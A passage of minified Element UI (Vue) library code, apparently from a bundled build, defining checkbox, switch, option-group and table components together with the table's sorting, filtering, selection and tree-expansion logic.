e.model=r},e.handleChange],focus:function(t){e.focus=!0},blur:function(t){e.focus=!1}}}),e.$slots.default||e.label?i("span",{staticClass:"el-checkbox-button__inner",style:e.isChecked?e.activeStyle:null},[e._t("default",[e._v(e._s(e.label))])],2):e._e()])};Hi._withStripped=!0;var Ri=r({name:"ElCheckboxButton",mixins:[l],inject:{elForm:{default:""},elFormItem:{default:""}},data:function(){return{selfModel:!1,focus:!1,isLimitExceeded:!1}},props:{value:{},label:{},disabled:Boolean,checked:Boolean,name:String,trueLabel:[String,Number],falseLabel:[String,Number]},computed:{model:{get:function(){return this._checkboxGroup?this.store:void 0!==this.value?this.value:this.selfModel},set:function(e){this._checkboxGroup?(this.isLimitExceeded=!1,void 0!==this._checkboxGroup.min&&e.length<this._checkboxGroup.min&&(this.isLimitExceeded=!0),void 0!==this._checkboxGroup.max&&e.length>this._checkboxGroup.max&&(this.isLimitExceeded=!0),!1===this.isLimitExceeded&&this.dispatch("ElCheckboxGroup","input",[e])):void 0!==this.value?this.$emit("input",e):this.selfModel=e}},isChecked:function(){return"[object Boolean]"==={}.toString.call(this.model)?this.model:Array.isArray(this.model)?this.model.indexOf(this.label)>-1:null!==this.model&&void 0!==this.model?this.model===this.trueLabel:void 0},_checkboxGroup:function(){for(var e=this.$parent;e;){if("ElCheckboxGroup"===e.$options.componentName)return e;e=e.$parent}return!1},store:function(){return this._checkboxGroup?this._checkboxGroup.value:this.value},activeStyle:function(){return{backgroundColor:this._checkboxGroup.fill||"",borderColor:this._checkboxGroup.fill||"",color:this._checkboxGroup.textColor||"","box-shadow":"-1px 0 0 0 "+this._checkboxGroup.fill}},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},size:function(){return this._checkboxGroup.checkboxGroupSize||this._elFormItemSize||(this.$ELEMENT||{}).size},isLimitDisabled:function(){var e=this._checkboxGroup,t=e.max,i=e.min;return!(!t&&!i)&&this.model.length>=t&&!this.isChecked||this.model.length<=i&&this.isChecked},isDisabled:function(){return this._checkboxGroup?this._checkboxGroup.disabled||this.disabled||(this.elForm||{}).disabled||this.isLimitDisabled:this.disabled||(this.elForm||{}).disabled}},methods:{addToStore:function(){Array.isArray(this.model)&&-1===this.model.indexOf(this.label)?this.model.push(this.label):this.model=this.trueLabel||!0},handleChange:function(e){var t=this;if(!this.isLimitExceeded){var i=void 0;i=e.target.checked?void 0===this.trueLabel||this.trueLabel:void 0!==this.falseLabel&&this.falseLabel,this.$emit("change",i,e),this.$nextTick(function(){t._checkboxGroup&&t.dispatch("ElCheckboxGroup","change",[t._checkboxGroup.value])})}}},created:function(){this.checked&&this.addToStore()}},Hi,[],!1,null,null,null);Ri.options.__file="packages/checkbox/src/checkbox-button.vue";var Wi=Ri.exports;Wi.install=function(e){e.component(Wi.name,Wi)};var ji=Wi,qi=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-checkbox-group",attrs:{role:"group","aria-label":"checkbox-group"}},[this._t("default")],2)};qi._withStripped=!0;var Yi=r({name:"ElCheckboxGroup",componentName:"ElCheckboxGroup",mixins:[l],inject:{elFormItem:{default:""}},props:{value:{},disabled:Boolean,min:Number,max:Number,size:String,fill:String,textColor:String},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},checkboxGroupSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size}},watch:{value:function(e){this.dispatch("ElFormItem","el.form.change",[e])}}},qi,[],!1,null,null,null);Yi.options.__file="packages/checkbox/src/checkbox-group.vue";var Ki=Yi.exports;Ki.install=function(e){e.component(Ki.name,Ki)};var Gi=Ki,Ui=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-switch",class:{"is-disabled":e.switchDisabled,"is-checked":e.checked},attrs:{role:"switch","aria-checked":e.checked,"aria-disabled":e.switchDisabled},on:{click:function(t){return t.preventDefault(),e.switchValue(t)}}},[i("input",{ref:"input",staticClass:"el-switch__input",attrs:{type:"checkbox",id:e.id,name:e.name,"true-value":e.activeValue,"false-value":e.inactiveValue,disabled:e.switchDisabled},on:{change:e.handleChange,keydown:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.switchValue(t):null}}}),e.inactiveIconClass||e.inactiveText?i("span",{class:["el-switch__label","el-switch__label--left",e.checked?"":"is-active"]},[e.inactiveIconClass?i("i",{class:[e.inactiveIconClass]}):e._e(),!e.inactiveIconClass&&e.inactiveText?i("span",{attrs:{"aria-hidden":e.checked}},[e._v(e._s(e.inactiveText))]):e._e()]):e._e(),i("span",{ref:"core",staticClass:"el-switch__core",style:{width:e.coreWidth+"px"}}),e.activeIconClass||e.activeText?i("span",{class:["el-switch__label","el-switch__label--right",e.checked?"is-active":""]},[e.activeIconClass?i("i",{class:[e.activeIconClass]}):e._e(),!e.activeIconClass&&e.activeText?i("span",{attrs:{"aria-hidden":!e.checked}},[e._v(e._s(e.activeText))]):e._e()]):e._e()])};Ui._withStripped=!0;var Xi=r({name:"ElSwitch",mixins:[u("input"),G,l],inject:{elForm:{default:""}},props:{value:{type:[Boolean,String,Number],default:!1},disabled:{type:Boolean,default:!1},width:{type:Number,default:40},activeIconClass:{type:String,default:""},inactiveIconClass:{type:String,default:""},activeText:String,inactiveText:String,activeColor:{type:String,default:""},inactiveColor:{type:String,default:""},activeValue:{type:[Boolean,String,Number],default:!0},inactiveValue:{type:[Boolean,String,Number],default:!1},name:{type:String,default:""},validateEvent:{type:Boolean,default:!0},id:String},data:function(){return{coreWidth:this.width}},created:function(){~[this.activeValue,this.inactiveValue].indexOf(this.value)||this.$emit("input",this.inactiveValue)},computed:{checked:function(){return this.value===this.activeValue},switchDisabled:function(){return this.disabled||(this.elForm||{}).disabled}},watch:{checked:function(){this.$refs.input.checked=this.checked,(this.activeColor||this.inactiveColor)&&this.setBackgroundColor(),this.validateEvent&&this.dispatch("ElFormItem","el.form.change",[this.value])}},methods:{handleChange:function(e){var t=this,i=this.checked?this.inactiveValue:this.activeValue;this.$emit("input",i),this.$emit("change",i),this.$nextTick(function(){t.$refs.input&&(t.$refs.input.checked=t.checked)})},setBackgroundColor:function(){var e=this.checked?this.activeColor:this.inactiveColor;this.$refs.core.style.borderColor=e,this.$refs.core.style.backgroundColor=e},switchValue:function(){!this.switchDisabled&&this.handleChange()},getMigratingConfig:function(){return{props:{"on-color":"on-color is renamed to active-color.","off-color":"off-color is renamed to inactive-color.","on-text":"on-text is renamed to active-text.","off-text":"off-text is renamed to inactive-text.","on-value":"on-value is renamed to active-value.","off-value":"off-value is renamed to inactive-value.","on-icon-class":"on-icon-class is renamed to active-icon-class.","off-icon-class":"off-icon-class is renamed to inactive-icon-class."}}}},mounted:function(){this.coreWidth=this.width||40,(this.activeColor||this.inactiveColor)&&this.setBackgroundColor(),this.$refs.input.checked=this.checked}},Ui,[],!1,null,null,null);Xi.options.__file="packages/switch/src/component.vue";var Zi=Xi.exports;Zi.install=function(e){e.component(Zi.name,Zi)};var Ji=Zi,Qi=function(){var e=this.$createElement,t=this._self._c||e;return t("ul",{directives:[{name:"show",rawName:"v-show",value:this.visible,expression:"visible"}],staticClass:"el-select-group__wrap"},[t("li",{staticClass:"el-select-group__title"},[this._v(this._s(this.label))]),t("li",[t("ul",{staticClass:"el-select-group"},[this._t("default")],2)])])};Qi._withStripped=!0;var en=r({mixins:[l],name:"ElOptionGroup",componentName:"ElOptionGroup",props:{label:String,disabled:{type:Boolean,default:!1}},data:function(){return{visible:!0}},watch:{disabled:function(e){this.broadcast("ElOption","handleGroupDisabled",e)}},methods:{queryChange:function(){this.visible=this.$children&&Array.isArray(this.$children)&&this.$children.some(function(e){return!0===e.visible})}},created:function(){this.$on("queryChange",this.queryChange)},mounted:function(){this.disabled&&this.broadcast("ElOption","handleGroupDisabled",this.disabled)}},Qi,[],!1,null,null,null);en.options.__file="packages/select/src/option-group.vue";var tn=en.exports;tn.install=function(e){e.component(tn.name,tn)};var nn=tn,rn=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-table",class:[{"el-table--fit":e.fit,"el-table--striped":e.stripe,"el-table--border":e.border||e.isGroup,"el-table--hidden":e.isHidden,"el-table--group":e.isGroup,"el-table--fluid-height":e.maxHeight,"el-table--scrollable-x":e.layout.scrollX,"el-table--scrollable-y":e.layout.scrollY,"el-table--enable-row-hover":!e.store.states.isComplex,"el-table--enable-row-transition":0!==(e.store.states.data||[]).length&&(e.store.states.data||[]).length<100},e.tableSize?"el-table--"+e.tableSize:""],on:{mouseleave:function(t){e.handleMouseLeave(t)}}},[i("div",{ref:"hiddenColumns",staticClass:"hidden-columns"},[e._t("default")],2),e.showHeader?i("div",{directives:[{name:"mousewheel",rawName:"v-mousewheel",value:e.handleHeaderFooterMousewheel,expression:"handleHeaderFooterMousewheel"}],ref:"headerWrapper",staticClass:"el-table__header-wrapper"},[i("table-header",{ref:"tableHeader",style:{width:e.layout.bodyWidth?e.layout.bodyWidth+"px":""},attrs:{store:e.store,border:e.border,"default-sort":e.defaultSort}})],1):e._e(),i("div",{ref:"bodyWrapper",staticClass:"el-table__body-wrapper",class:[e.layout.scrollX?"is-scrolling-"+e.scrollPosition:"is-scrolling-none"],style:[e.bodyHeight]},[i("table-body",{style:{width:e.bodyWidth},attrs:{context:e.context,store:e.store,stripe:e.stripe,"row-class-name":e.rowClassName,"row-style":e.rowStyle,highlight:e.highlightCurrentRow}}),e.data&&0!==e.data.length?e._e():i("div",{ref:"emptyBlock",staticClass:"el-table__empty-block",style:e.emptyBlockStyle},[i("span",{staticClass:"el-table__empty-text"},[e._t("empty",[e._v(e._s(e.emptyText||e.t("el.table.emptyText")))])],2)]),e.$slots.append?i("div",{ref:"appendWrapper",staticClass:"el-table__append-wrapper"},[e._t("append")],2):e._e()],1),e.showSummary?i("div",{directives:[{name:"show",rawName:"v-show",value:e.data&&e.data.length>0,expression:"data && data.length > 0"},{name:"mousewheel",rawName:"v-mousewheel",value:e.handleHeaderFooterMousewheel,expression:"handleHeaderFooterMousewheel"}],ref:"footerWrapper",staticClass:"el-table__footer-wrapper"},[i("table-footer",{style:{width:e.layout.bodyWidth?e.layout.bodyWidth+"px":""},attrs:{store:e.store,border:e.border,"sum-text":e.sumText||e.t("el.table.sumText"),"summary-method":e.summaryMethod,"default-sort":e.defaultSort}})],1):e._e(),e.fixedColumns.length>0?i("div",{directives:[{name:"mousewheel",rawName:"v-mousewheel",value:e.handleFixedMousewheel,expression:"handleFixedMousewheel"}],ref:"fixedWrapper",staticClass:"el-table__fixed",style:[{width:e.layout.fixedWidth?e.layout.fixedWidth+"px":""},e.fixedHeight]},[e.showHeader?i("div",{ref:"fixedHeaderWrapper",staticClass:"el-table__fixed-header-wrapper"},[i("table-header",{ref:"fixedTableHeader",style:{width:e.bodyWidth},attrs:{fixed:"left",border:e.border,store:e.store}})],1):e._e(),i("div",{ref:"fixedBodyWrapper",staticClass:"el-table__fixed-body-wrapper",style:[{top:e.layout.headerHeight+"px"},e.fixedBodyHeight]},[i("table-body",{style:{width:e.bodyWidth},attrs:{fixed:"left",store:e.store,stripe:e.stripe,highlight:e.highlightCurrentRow,"row-class-name":e.rowClassName,"row-style":e.rowStyle}}),e.$slots.append?i("div",{staticClass:"el-table__append-gutter",style:{height:e.layout.appendHeight+"px"}}):e._e()],1),e.showSummary?i("div",{directives:[{name:"show",rawName:"v-show",value:e.data&&e.data.length>0,expression:"data && data.length > 0"}],ref:"fixedFooterWrapper",staticClass:"el-table__fixed-footer-wrapper"},[i("table-footer",{style:{width:e.bodyWidth},attrs:{fixed:"left",border:e.border,"sum-text":e.sumText||e.t("el.table.sumText"),"summary-method":e.summaryMethod,store:e.store}})],1):e._e()]):e._e(),e.rightFixedColumns.length>0?i("div",{directives:[{name:"mousewheel",rawName:"v-mousewheel",value:e.handleFixedMousewheel,expression:"handleFixedMousewheel"}],ref:"rightFixedWrapper",staticClass:"el-table__fixed-right",style:[{width:e.layout.rightFixedWidth?e.layout.rightFixedWidth+"px":"",right:e.layout.scrollY?(e.border?e.layout.gutterWidth:e.layout.gutterWidth||0)+"px":""},e.fixedHeight]},[e.showHeader?i("div",{ref:"rightFixedHeaderWrapper",staticClass:"el-table__fixed-header-wrapper"},[i("table-header",{ref:"rightFixedTableHeader",style:{width:e.bodyWidth},attrs:{fixed:"right",border:e.border,store:e.store}})],1):e._e(),i("div",{ref:"rightFixedBodyWrapper",staticClass:"el-table__fixed-body-wrapper",style:[{top:e.layout.headerHeight+"px"},e.fixedBodyHeight]},[i("table-body",{style:{width:e.bodyWidth},attrs:{fixed:"right",store:e.store,stripe:e.stripe,"row-class-name":e.rowClassName,"row-style":e.rowStyle,highlight:e.highlightCurrentRow}}),e.$slots.append?i("div",{staticClass:"el-table__append-gutter",style:{height:e.layout.appendHeight+"px"}}):e._e()],1),e.showSummary?i("div",{directives:[{name:"show",rawName:"v-show",value:e.data&&e.data.length>0,expression:"data && data.length > 0"}],ref:"rightFixedFooterWrapper",staticClass:"el-table__fixed-footer-wrapper"},[i("table-footer",{style:{width:e.bodyWidth},attrs:{fixed:"right",border:e.border,"sum-text":e.sumText||e.t("el.table.sumText"),"summary-method":e.summaryMethod,store:e.store}})],1):e._e()]):e._e(),e.rightFixedColumns.length>0?i("div",{ref:"rightFixedPatch",staticClass:"el-table__fixed-right-patch",style:{width:e.layout.scrollY?e.layout.gutterWidth+"px":"0",height:e.layout.headerHeight+"px"}}):e._e(),i("div",{directives:[{name:"show",rawName:"v-show",value:e.resizeProxyVisible,expression:"resizeProxyVisible"}],ref:"resizeProxy",staticClass:"el-table__column-resize-proxy"})])};rn._withStripped=!0;var sn=i(48),an=i.n(sn),on="undefined"!=typeof navigator&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1,ln={bind:function(e,t){var i,n;i=e,n=t.value,i&&i.addEventListener&&i.addEventListener(on?"DOMMouseScroll":"mousewheel",function(e){var t=an()(e);n&&n.apply(this,[e,t])})}},un="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},cn=function(e){for(var t=e.target;t&&"HTML"!==t.tagName.toUpperCase();){if("TD"===t.tagName.toUpperCase())return t;t=t.parentNode}return null},hn=function(e){return null!==e&&"object"===(void 0===e?"undefined":un(e))},dn=function(e,t,i,n,r){if(!t&&!n&&(!r||Array.isArray(r)&&!r.length))return e;i="string"==typeof i?"descending"===i?-1:1:i&&i<0?-1:1;var s=n?null:function(i,n){return r?(Array.isArray(r)||(r=[r]),r.map(function(t){return"string"==typeof t?S(i,t):t(i,n,e)})):("$key"!==t&&hn(i)&&"$value"in i&&(i=i.$value),[hn(i)?S(i,t):i])};return e.map(function(e,t){return{value:e,index:t,key:s?s(e,t):null}}).sort(function(e,t){var r=function(e,t){if(n)return n(e.value,t.value);for(var i=0,r=e.key.length;i<r;i++){if(e.key[i]<t.key[i])return-1;if(e.key[i]>t.key[i])return 1}return 0}(e,t);return r||(r=e.index-t.index),r*i}).map(function(e){return e.value})},pn=function(e,t){var i=null;return e.columns.forEach(function(e){e.id===t&&(i=e)}),i},fn=function(e,t){var i=(t.className||"").match(/el-table_[^\s]+/gm);return i?pn(e,i[0]):null},mn=function(e,t){if(!e)throw new Error("row is required when get row identity");if("string"==typeof t){if(t.indexOf(".")<0)return e[t];for(var i=t.split("."),n=e,r=0;r<i.length;r++)n=n[i[r]];return n}if("function"==typeof t)return t.call(null,e)},vn=function(e,t){var i={};return(e||[]).forEach(function(e,n){i[mn(e,t)]={row:e,index:n}}),i};function gn(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function yn(e){return void 0!==e&&(e=parseInt(e,10),isNaN(e)&&(e=null)),e}function bn(e){return"number"==typeof e?e:"string"==typeof e?/^\d+(?:px)?$/.test(e)?parseInt(e,10):e:null}function wn(e,t,i){var n=!1,r=e.indexOf(t),s=-1!==r,a=function(){e.push(t),n=!0},o=function(){e.splice(r,1),n=!0};return"boolean"==typeof i?i&&!s?a():!i&&s&&o():s?o():a(),n}function _n(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"children",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"hasChildren",r=function(e){return!(Array.isArray(e)&&e.length)};e.forEach(function(e){if(e[n])t(e,null,0);else{var s=e[i];r(s)||function e(s,a,o){t(s,a,o),a.forEach(function(s){if(s[n])t(s,null,o+1);else{var a=s[i];r(a)||e(s,a,o+1)}})}(e,s,0)}})}var xn={data:function(){return{states:{defaultExpandAll:!1,expandRows:[]}}},methods:{updateExpandRows:function(){var e=this.states,t=e.data,i=void 0===t?[]:t,n=e.rowKey,r=e.defaultExpandAll,s=e.expandRows;if(r)this.states.expandRows=i.slice();else if(n){var a=vn(s,n);this.states.expandRows=i.reduce(function(e,t){var i=mn(t,n);return a[i]&&e.push(t),e},[])}else this.states.expandRows=[]},toggleRowExpansion:function(e,t){wn(this.states.expandRows,e,t)&&(this.table.$emit("expand-change",e,this.states.expandRows.slice()),this.scheduleLayout())},setExpandRowKeys:function(e){this.assertRowKey();var t=this.states,i=t.data,n=t.rowKey,r=vn(i,n);this.states.expandRows=e.reduce(function(e,t){var i=r[t];return i&&e.push(i.row),e},[])},isRowExpanded:function(e){var t=this.states,i=t.expandRows,n=void 0===i?[]:i,r=t.rowKey;return r?!!vn(n,r)[mn(e,r)]:-1!==n.indexOf(e)}}},Cn={data:function(){return{states:{_currentRowKey:null,currentRow:null}}},methods:{setCurrentRowKey:function(e){this.assertRowKey(),this.states._currentRowKey=e,this.setCurrentRowByKey(e)},restoreCurrentRowKey:function(){this.states._currentRowKey=null},setCurrentRowByKey:function(e){var t=this.states,i=t.data,n=void 0===i?[]:i,r=t.rowKey,s=null;r&&(s=M(n,function(t){return mn(t,r)===e})),t.currentRow=s},updateCurrentRow:function(e){var t=this.states,i=this.table,n=t.currentRow;if(e&&e!==n)return t.currentRow=e,void i.$emit("current-change",e,n);!e&&n&&(t.currentRow=null,i.$emit("current-change",null,n))},updateCurrentRowData:function(){var e=this.states,t=this.table,i=e.rowKey,n=e._currentRowKey,r=e.data||[],s=e.currentRow;if(-1===r.indexOf(s)&&s){if(i){var a=mn(s,i);this.setCurrentRowByKey(a)}else e.currentRow=null;null===e.currentRow&&t.$emit("current-change",null,s)}else n&&(this.setCurrentRowByKey(n),this.restoreCurrentRowKey())}}},kn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},Sn={data:function(){return{states:{expandRowKeys:[],treeData:{},indent:16,lazy:!1,lazyTreeNodeMap:{},lazyColumnIdentifier:"hasChildren",childrenColumnName:"children"}}},computed:{normalizedData:function(){if(!this.states.rowKey)return{};var e=this.states.data||[];return this.normalize(e)},normalizedLazyNode:function(){var e=this.states,t=e.rowKey,i=e.lazyTreeNodeMap,n=e.lazyColumnIdentifier,r=Object.keys(i),s={};return r.length?(r.forEach(function(e){if(i[e].length){var r={children:[]};i[e].forEach(function(e){var i=mn(e,t);r.children.push(i),e[n]&&!s[i]&&(s[i]={children:[]})}),s[e]=r}}),s):s}},watch:{normalizedData:"updateTreeData",normalizedLazyNode:"updateTreeData"},methods:{normalize:function(e){var t=this.states,i=t.childrenColumnName,n=t.lazyColumnIdentifier,r=t.rowKey,s=t.lazy,a={};return _n(e,function(e,t,i){var n=mn(e,r);Array.isArray(t)?a[n]={children:t.map(function(e){return mn(e,r)}),level:i}:s&&(a[n]={children:[],lazy:!0,level:i})},i,n),a},updateTreeData:function(){var e=this.normalizedData,t=this.normalizedLazyNode,i=Object.keys(e),n={};if(i.length){var r=this.states,s=r.treeData,a=r.defaultExpandAll,o=r.expandRowKeys,l=r.lazy,u=[],c=function(e,t){var i=a||o&&-1!==o.indexOf(t);return!!(e&&e.expanded||i)};i.forEach(function(t){var i=s[t],r=kn({},e[t]);if(r.expanded=c(i,t),r.lazy){var a=i||{},o=a.loaded,l=void 0!==o&&o,h=a.loading,d=void 0!==h&&h;r.loaded=!!l,r.loading=!!d,u.push(t)}n[t]=r});var h=Object.keys(t);l&&h.length&&u.length&&h.forEach(function(e){var i=s[e],r=t[e].children;if(-1!==u.indexOf(e)){if(0!==n[e].children.length)throw new Error("[ElTable]children must be an empty array.");n[e].children=r}else{var a=i||{},o=a.loaded,l=void 0!==o&&o,h=a.loading,d=void 0!==h&&h;n[e]={lazy:!0,loaded:!!l,loading:!!d,expanded:c(i,e),children:r,level:""}}})}this.states.treeData=n,this.updateTableScrollY()},updateTreeExpandKeys:function(e){this.states.expandRowKeys=e,this.updateTreeData()},toggleTreeExpansion:function(e,t){this.assertRowKey();var i=this.states,n=i.rowKey,r=i.treeData,s=mn(e,n),a=s&&r[s];if(s&&a&&"expanded"in a){var o=a.expanded;t=void 0===t?!a.expanded:t,r[s].expanded=t,o!==t&&this.table.$emit("expand-change",e,t),this.updateTableScrollY()}},loadOrToggle:function(e){this.assertRowKey();var t=this.states,i=t.lazy,n=t.treeData,r=t.rowKey,s=mn(e,r),a=n[s];i&&a&&"loaded"in a&&!a.loaded?this.loadData(e,s,a):this.toggleTreeExpansion(e)},loadData:function(e,t,i){var n=this,r=this.table.load,s=this.states.treeData;r&&!s[t].loaded&&(s[t].loading=!0,r(e,i,function(i){if(!Array.isArray(i))throw new Error("[ElTable] data must be an array");var r=n.states,s=r.lazyTreeNodeMap,a=r.treeData;a[t].loading=!1,a[t].loaded=!0,a[t].expanded=!0,i.length&&n.$set(s,t,i),n.table.$emit("expand-change",e,!0)}))}}},Dn=function e(t){var i=[];return t.forEach(function(t){t.children?i.push.apply(i,e(t.children)):i.push(t)}),i},En=h.a.extend({data:function(){return{states:{rowKey:null,data:[],isComplex:!1,_columns:[],originColumns:[],columns:[],fixedColumns:[],rightFixedColumns:[],leafColumns:[],fixedLeafColumns:[],rightFixedLeafColumns:[],leafColumnsLength:0,fixedLeafColumnsLength:0,rightFixedLeafColumnsLength:0,isAllSelected:!1,selection:[],reserveSelection:!1,selectOnIndeterminate:!1,selectable:null,filters:{},filteredData:null,sortingColumn:null,sortProp:null,sortOrder:null,hoverRow:null}}},mixins:[xn,Cn,Sn],methods:{assertRowKey:function(){if(!this.states.rowKey)throw new Error("[ElTable] prop row-key is required")},updateColumns:function(){var e=this.states,t=e._columns||[];e.fixedColumns=t.filter(function(e){return!0===e.fixed||"left"===e.fixed}),e.rightFixedColumns=t.filter(function(e){return"right"===e.fixed}),e.fixedColumns.length>0&&t[0]&&"selection"===t[0].type&&!t[0].fixed&&(t[0].fixed=!0,e.fixedColumns.unshift(t[0]));var i=t.filter(function(e){return!e.fixed});e.originColumns=[].concat(e.fixedColumns).concat(i).concat(e.rightFixedColumns);var n=Dn(i),r=Dn(e.fixedColumns),s=Dn(e.rightFixedColumns);e.leafColumnsLength=n.length,e.fixedLeafColumnsLength=r.length,e.rightFixedLeafColumnsLength=s.length,e.columns=[].concat(r).concat(n).concat(s),e.isComplex=e.fixedColumns.length>0||e.rightFixedColumns.length>0},scheduleLayout:function(e){e&&this.updateColumns(),this.table.debouncedUpdateLayout()},isSelected:function(e){var t=this.states.selection;return(void 0===t?[]:t).indexOf(e)>-1},clearSelection:function(){var e=this.states;e.isAllSelected=!1,e.selection.length&&(e.selection=[],this.table.$emit("selection-change",[]))},cleanSelection:function(){var e=this.states,t=e.data,i=e.rowKey,n=e.selection,r=void 0;if(i){r=[];var s=vn(n,i),a=vn(t,i);for(var o in s)s.hasOwnProperty(o)&&!a[o]&&r.push(s[o].row)}else r=n.filter(function(e){return-1===t.indexOf(e)});if(r.length){var l=n.filter(function(e){return-1===r.indexOf(e)});e.selection=l,this.table.$emit("selection-change",l.slice())}},toggleRowSelection:function(e,t){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(wn(this.states.selection,e,t)){var n=(this.states.selection||[]).slice();i&&this.table.$emit("select",n,e),this.table.$emit("selection-change",n)}},_toggleAllSelection:function(){var e=this.states,t=e.data,i=void 0===t?[]:t,n=e.selection,r=e.selectOnIndeterminate?!e.isAllSelected:!(e.isAllSelected||n.length);e.isAllSelected=r;var s=!1;i.forEach(function(t,i){e.selectable?e.selectable.call(null,t,i)&&wn(n,t,r)&&(s=!0):wn(n,t,r)&&(s=!0)}),s&&this.table.$emit("selection-change",n?n.slice():[]),this.table.$emit("select-all",n)},updateSelectionByRowKey:function(){var e=this.states,t=e.selection,i=e.rowKey,n=e.data,r=vn(t,i);n.forEach(function(e){var n=mn(e,i),s=r[n];s&&(t[s.index]=e)})},updateAllSelected:function(){var e=this.states,t=e.selection,i=e.rowKey,n=e.selectable,r=e.data||[];if(0!==r.length){var s=void 0;i&&(s=vn(t,i));for(var a,o=!0,l=0,u=0,c=r.length;u<c;u++){var h=r[u],d=n&&n.call(null,h,u);if(a=h,s?s[mn(a,i)]:-1!==t.indexOf(a))l++;else if(!n||d){o=!1;break}}0===l&&(o=!1),e.isAllSelected=o}else e.isAllSelected=!1},updateFilters:function(e,t){Array.isArray(e)||(e=[e]);var i=this.states,n={};return e.forEach(function(e){i.filters[e.id]=t,n[e.columnKey||e.id]=t}),n},updateSort:function(e,t,i){this.states.sortingColumn&&this.states.sortingColumn!==e&&(this.states.sortingColumn.order=null),this.states.sortingColumn=e,this.states.sortProp=t,this.states.sortOrder=i},execFilter:function(){var e=this,t=this.states,i=t._data,n=t.filters,r=i;Object.keys(n).forEach(function(i){var n=t.filters[i];if(n&&0!==n.length){var s=pn(e.states,i);s&&s.filterMethod&&(r=r.filter(function(e){return n.some(function(t){return s.filterMethod.call(null,t,e,s)})}))}}),t.filteredData=r},execSort:function(){var e=this.states;e.data=function(e,t){var i=t.sortingColumn;return i&&"string"!=typeof i.sortable?dn(e,t.sortProp,t.sortOrder,i.sortMethod,i.sortBy):e}(e.filteredData,e)},execQuery:function(e){e&&e.filter||this.execFilter(),this.execSort()},clearFilter:function(e){var t=this.states,i=this.table.$refs,n=i.tableHeader,r=i.fixedTableHeader,s=i.rightFixedTableHeader,a={};n&&(a=Q(a,n.filterPanels)),r&&(a=Q(a,r.filterPanels)),s&&(a=Q(a,s.filterPanels));var o=Object.keys(a);if(o.length)if("string"==typeof e&&(e=[e]),Array.isArray(e)){var l=e.map(function(e){return function(e,t){for(var i=null,n=0;n<e.columns.length;n++){var r=e.columns[n];if(r.columnKey===t){i=r;break}}return i}(t,e)});o.forEach(function(e){l.find(function(t){return t.id===e})&&(a[e].filteredValue=[])}),this.commit("filterChange",{column:l,values:[],silent:!0,multi:!0})}else o.forEach(function(e){a[e].filteredValue=[]}),t.filters={},this.commit("filterChange",{column:{},values:[],silent:!0})},clearSort:function(){this.states.sortingColumn&&(this.updateSort(null,null,null),this.commit("changeSortCondition",{silent:!0}))},setExpandRowKeysAdapter:function(e){this.setExpandRowKeys(e),this.updateTreeExpandKeys(e)},toggleRowExpansionAdapter:function(e,t){this.states.columns.some(function(e){return"expand"===e.type})?this.toggleRowExpansion(e,t):this.toggleTreeExpansion(e,t)}}});En.prototype.mutations={setData:function(e,t){var i=e._data!==t;e._data=t,this.execQuery(),this.updateCurrentRowData(),this.updateExpandRows(),e.reserveSelection?(this.assertRowKey(),this.updateSelectionByRowKey()):i?this.clearSelection():this.cleanSelection(),this.updateAllSelected(),this.updateTableScrollY()},insertColumn:function(e,t,i,n){var r=e._columns;n&&((r=n.children)||(r=n.children=[])),void 0!==i?r.splice(i,0,t):r.push(t),"selection"===t.type&&(e.selectable=t.selectable,e.reserveSelection=t.reserveSelection),this.table.$ready&&(this.updateColumns(),this.scheduleLayout())},removeColumn:function(e,t,i){var n=e._columns;i&&((n=i.children)||(n=i.children=[])),n&&n.splice(n.indexOf(t),1),this.table.$ready&&(this.updateColumns(),this.scheduleLayout())},sort:function(e,t){var i=t.prop,n=t.order,r=t.init;if(i){var s=M(e.columns,function(e){return e.property===i});s&&(s.order=n,this.updateSort(s,i,n),this.commit("changeSortCondition",{init:r}))}},changeSortCondition:function(e,t){var i=e.sortingColumn,n=e.sortProp,r=e.sortOrder;null===r&&(e.sortingColumn=null,e.sortProp=null);this.execQuery({filter:!0}),t&&(t.silent||t.init)||this.table.$emit("sort-change",{column:i,prop:n,order:r}),this.updateTableScrollY()},filterChange:function(e,t){var i=t.column,n=t.values,r=t.silent,s=this.updateFilters(i,n);this.execQuery(),r||this.table.$emit("filter-change",s),this.updateTableScrollY()},toggleAllSelection:function(){this.toggleAllSelection()},rowSelectedChanged:function(e,t){this.toggleRowSelection(t),this.updateAllSelected()},setHoverRow:function(e,t){e.hoverRow=t},setCurrentRow:function(e,t){this.updateCurrentRow(t)}},En.prototype.commit=function(e){var t=this.mutations;if(!t[e])throw new Error("Action not found: "+e);for(var i=arguments.length,n=Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];t[e].apply(this,[this.states].concat(n))},En.prototype.updateTableScrollY=function(){h.a.nextTick(this.table.updateScrollY)};var $n=En;function Tn(e){var t={};return Object.keys(e).forEach(function(i){var n=e[i],r=void 0;"string"==typeof n?r=function(){return this.store.states[n]}:"function"==typeof n?r=function(){return n.call(this,this.store.states)}:console.error("invalid value type"),r&&(t[i]=r)}),t}var Mn=function(){function e(t){for(var i in function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 